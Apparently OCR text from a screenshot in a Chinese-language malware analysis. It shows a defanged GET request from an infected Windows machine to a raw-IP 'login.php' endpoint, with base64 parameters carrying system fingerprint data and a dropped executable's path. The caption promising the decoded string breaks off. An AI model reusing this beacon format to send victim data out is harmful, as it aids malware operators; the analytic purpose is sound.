
GET
hxxp://84[.]200[.]24[.]26/login.php?
event=init&id=dW5kZXJza2lydA==&data=MT
YgR0JfW29iamVjdCBPYmplY3RdX01pY3Jvc29m
dCBCYXNpYyBEaXNwbGF5IEFkYXB0ZXJfdHJ1ZV
8xMjgweDk2MF9XaW5kb3dzIDEwIFByb18zIG1p
bnV0ZXMgKDAuMDYgaG91cnMpX0M6XFVzZXJzXE
JydW5vX0RFU0tUT1AtRVQ1MUFKT19CcnVub19X
aW5kb3dzX05UX3g2NF8xMC4wLjE5MDQ0X0M6XF
VzZXJzXEJydW5vXEFwcERhdGFcUm9hbWluZ19D
OlxVc2Vyc1xCcnVub1xBcHBEYXRhXExvY2FsXF
RlbXBfREVTS1RPUC1FVDUxQUpPX19JbnRlbDY0
IEZhbWlseSA2IE1vZGVsIDg1IFN0ZXBwaW5nID
csIEdlbnVpbmVJbnRlbF9BTUQ2NF9DOl80X0M6
XFVzZXJzXEJydW5vXEFwcERhdGFcTG9jYWxcVG
VtcFwycHBydEJkanpoZjVpVnRUZkFKVDVhTnNS
eERcU2NpZWxmaWMuZXhl 200
網址中的字串解碼後如下：